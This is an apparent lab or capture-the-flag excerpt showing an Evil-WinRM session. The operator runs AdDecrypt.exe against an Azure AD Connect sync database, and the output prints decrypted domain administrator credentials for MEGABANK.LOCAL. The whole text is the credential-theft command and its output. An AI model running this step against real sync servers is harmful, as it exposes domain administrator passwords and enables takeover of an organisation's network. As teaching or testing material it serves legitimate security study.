 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\TEMP\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL